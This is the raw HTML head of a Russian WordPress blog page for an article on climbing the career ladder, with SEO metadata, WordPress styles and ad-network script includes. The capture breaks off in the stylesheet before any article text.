

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://krutoy-dom.ru/montazh-lestnic/10-sposobov-uspeshno-vzbiratsya-po-karernoj-lestnice/
body_size: 38962
content:
<!DOCTYPE html> <html lang="ru-RU" prefix="og: https://ogp.me/ns#"> <head> <!-- Yandex.RTB --> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script async src="https://ss.mndsrv.com/native.js"></script> <meta name="mnd-ver" content="lkefjme5tnvlbqw2vsc4fa"/> <meta name="monetag" content="8c188fb869f83577f4a5f513b0810714"> <meta name="5168e9af91b27253c877cc0e0c441e87" content=""> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <!-- SEO от Rank Math - https://rankmath.com/ --> <title>10 способов успешно взбираться по карьерной лестнице - krutoy-dom.ru</title> <meta name="description" content="Вы чувствуете, будто застряли на текущей работе? Вы хотите начать зарабатывать больше денег? Если всё именно так, то настало время быть проактивными,"/> <meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/> <link rel="canonical" href="https://krutoy-dom.ru/montazh-lestnic/10-sposobov-uspeshno-vzbiratsya-po-karernoj-lestnice/"/> <meta property="og:locale" content="ru_RU"/> <meta property="og:type" content="article"/> <meta property="og:title" content="10 способов успешно взбираться по карьерной лестнице - krutoy-dom.ru"/> <meta property="og:description" content="Вы чувствуете, будто застряли на текущей работе? Вы хотите начать зарабатывать больше денег? Если всё именно так, то настало время быть проактивными,"/> <meta property="og:url" content="https://krutoy-dom.ru/montazh-lestnic/10-sposobov-uspeshno-vzbiratsya-po-karernoj-lestnice/"/> <meta property="og:site_name" content="krutoy-dom.ru"/> <meta property="article:section" content="Монтаж лестниц"/> <meta property="article:published_time" content="2022-09-07T17:53:49+03:00"/> <meta name="twitter:card" content="summary_large_image"/> <meta name="twitter:title" content="10 способов успешно взбираться по карьерной лестнице - krutoy-dom.ru"/> <meta name="twitter:description" content="Вы чувствуете, будто застряли на текущей работе? Вы хотите начать зарабатывать больше денег? Если всё именно так, то настало время быть проактивными,"/> <meta name="twitter:label1" content="Автор"/> <meta name="twitter:data1" content="dom"/> <meta name="twitter:label2" content="Время чтения"/> <meta name="twitter:data2" content="31 минута"/> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://krutoy-dom.ru/#organization","name":"krutoy-dom.ru","url":"https://krutoy-dom.ru"},{"@type":"WebSite","@id":"https://krutoy-dom.ru/#website","url":"https://krutoy-dom.ru","name":"krutoy-dom.ru","publisher":{"@id":"https://krutoy-dom.ru/#organization"},"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://hr-portal.ru/files/styles/500px/public/mini/20171114221802-01-taking-notes-848x4771.jpeg","url":"https://hr-portal.ru/files/styles/500px/public/mini/20171114221802-01-taking-notes-848x4771.jpeg","width":"200","height":"200","inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://krutoy-dom.ru/montazh-lestnic/10-sposobov-uspeshno-vzbiratsya-po-karernoj-lestnice/#webpage","url":"https://krutoy-dom.ru/montazh-lestnic/10-sposobov-uspeshno-vzbiratsya-po-karernoj-lestnice/","name":"10 \u0441\u043f\u043e\u0441\u043e\u0431\u043e\u0432 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0432\u0437\u0431\u0438\u0440\u0430\u0442\u044c\u0441\u044f \u043f\u043e \u043a\u0430\u0440\u044c\u0435\u0440\u043d\u043e\u0439 \u043b\u0435\u0441\u0442\u043d\u0438\u0446\u0435 - krutoy-dom.ru","datePublished":"2022-09-07T17:53:49+03:00","dateModified":"2022-09-07T17:53:49+03:00","isPartOf":{"@id":"https://krutoy-dom.ru/#website"},"primaryImageOfPage":{"@id":"https://hr-portal.ru/files/styles/500px/public/mini/20171114221802-01-taking-notes-848x4771.jpeg"},"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://krutoy-dom.ru/author/dom/","name":"dom","url":"https://krutoy-dom.ru/author/dom/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/4f17c246b83b5fea649b16cb94c978e637ef469617c529100f02a7acc33c8410?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/4f17c246b83b5fea649b16cb94c978e637ef469617c529100f02a7acc33c8410?s=96&amp;d=mm&amp;r=g","caption":"dom","inLanguage":"ru-RU"},"sameAs":["http://krutoy-dom.ru"],"worksFor":{"@id":"https://krutoy-dom.ru/#organization"}},{"@type":"BlogPosting","headline":"10 \u0441\u043f\u043e\u0441\u043e\u0431\u043e\u0432 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0432\u0437\u0431\u0438\u0440\u0430\u0442\u044c\u0441\u044f \u043f\u043e \u043a\u0430\u0440\u044c\u0435\u0440\u043d\u043e\u0439 \u043b\u0435\u0441\u0442\u043d\u0438\u0446\u0435 - krutoy-dom.ru","datePublished":"2022-09-07T17:53:49+03:00","dateModified":"2022-09-07T17:53:49+03:00","articleSection":"\u041c\u043e\u043d\u0442\u0430\u0436 \u043b\u0435\u0441\u0442\u043d\u0438\u0446","author":{"@id":"https://krutoy-dom.ru/author/dom/","name":"dom"},"publisher":{"@id":"https://krutoy-dom.ru/#organization"},"description":"\u0412\u044b \u0447\u0443\u0432\u0441\u0442\u0432\u0443\u0435\u0442\u0435, \u0431\u0443\u0434\u0442\u043e \u0437\u0430\u0441\u0442\u0440\u044f\u043b\u0438 \u043d\u0430 \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0440\u0430\u0431\u043e\u0442\u0435? \u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043d\u0430\u0447\u0430\u0442\u044c \u0437\u0430\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u0434\u0435\u043d\u0435\u0433? \u0415\u0441\u043b\u0438 \u0432\u0441\u0451 \u0438\u043c\u0435\u043d\u043d\u043e \u0442\u0430\u043a, \u0442\u043e \u043d\u0430\u0441\u0442\u0430\u043b\u043e \u0432\u0440\u0435\u043c\u044f \u0431\u044b\u0442\u044c \u043f\u0440\u043e\u0430\u043a\u0442\u0438\u0432\u043d\u044b\u043c\u0438,","name":"10 \u0441\u043f\u043e\u0441\u043e\u0431\u043e\u0432 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0432\u0437\u0431\u0438\u0440\u0430\u0442\u044c\u0441\u044f \u043f\u043e \u043a\u0430\u0440\u044c\u0435\u0440\u043d\u043e\u0439 \u043b\u0435\u0441\u0442\u043d\u0438\u0446\u0435 - krutoy-dom.ru","@id":"https://krutoy-dom.ru/montazh-lestnic/10-sposobov-uspeshno-vzbiratsya-po-karernoj-lestnice/#richSnippet","isPartOf":{"@id":"https://krutoy-dom.ru/montazh-lestnic/10-sposobov-uspeshno-vzbiratsya-po-karernoj-lestnice/#webpage"},"image":{"@id":"https://hr-portal.ru/files/styles/500px/public/mini/20171114221802-01-taking-notes-848x4771.jpeg"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://krutoy-dom.ru/montazh-lestnic/10-sposobov-uspeshno-vzbiratsya-po-karernoj-lestnice/#webpage"}}]}</script> <!-- /Rank Math WordPress SEO плагин --> <link rel='dns-prefetch' href='//fonts.googleapis.com'/> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'> img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px} /*# sourceURL=wp-img-auto-sizes-contain-inline-css */ </style> <style id='wp-block-library-inline-css' type='text/css'> :root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}  /*# sourceURL=wp-block-library-inline-css */ </style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://krutoy-dom.ru/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://krutoy-dom.ru/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://krutoy-dom.ru/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://krutoy-dom.ru/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
 <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} /*# sourceURL=/wp-includes/css/classic-themes.min.css */ </style> <link rel='stylesheet' id='contact-form-7-css' href='https://krutoy-dom.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all'/> <link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i%2C700%7CExo+2%3A400%2C400i%2C700%7CLora%3A400%2C400i%2C700%7CRoboto%3A400%2C400i%2C700%7CMerriweather%3A400%2C400i%2C700&#038;subset=cyrillic' media='all'/> <link rel='stylesheet' id='root-style-css' href='https://krutoy-dom.ru/wp-content/themes/root/css/style.min.css' media='all'/> <link rel='stylesheet' id='root-style-child-css' href='https://krutoy-dom.ru/wp-content/themes/root_child/style.css' media='all'/> <script type="text/javascript" src="https://krutoy-dom.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><style>@media (max-width: 991px) { .mob-search {display: block; margin-bottom: 25px;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Open Sans" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Lora" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Exo 2" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 